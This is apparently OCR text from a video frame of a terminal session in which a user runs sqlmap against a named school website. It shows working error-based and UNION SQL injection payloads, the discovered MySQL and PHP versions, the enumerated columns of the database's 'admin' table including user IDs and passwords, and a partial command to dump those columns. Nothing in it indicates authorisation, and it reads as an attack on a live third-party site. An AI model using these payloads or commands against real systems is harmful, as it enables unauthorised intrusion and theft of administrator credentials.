 Applications Places Terminal Sun 17:38 1
root@Raiyan: ~
File Edit View Search Terminal Help
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1 AND (SELECT 2132 FROM(SELECT COUNT(*),CONCAT(0x7170627671,(SELECT (ELT(2132=2132,1))),0x7162786b71,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-3795 UNION ALL SELECT NULL,CONCAT(0x7170627671,0x514a4544626e46597561,0x7162786b71),NULL,NULL--
---
[17:38:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.35, Apache 2.2.31
back-end DBMS: MySQL 5.0
[17:38:06] [INFO] fetching columns for table 'admin' in database 'vspvalle_visa'
[17:38:06] [INFO] the SQL query used returns 5 entries
[17:38:06] [INFO] resumed: "entry_id","int(11)"
[17:38:06] [INFO] resumed: "user_id","varchar(50)"
[17:38:06] [INFO] resumed: "password","varchar(50)"
[17:38:06] [INFO] resumed: "type","int(11)"
[17:38:06] [INFO] resumed: "status","int(11)"
Database: vspvalle_visa
Table: admin
[5 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| entry_id | int(11) |
| password | varchar(50) |
| status | int(11) |
| type | int(11) |
| user_id | varchar(50) |
+----------+-------------+
[17:38:07] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.visakhavalleyschool.com'
[*] shutting down at 17:38:07
root@Raiyan:~# sqlmap -u http://www.visakhavalleyschool.com/page.php?id=1 -D vspvalle_visa -T admin -C entry_id,pas
Raiyan Tech
The Tech Doctor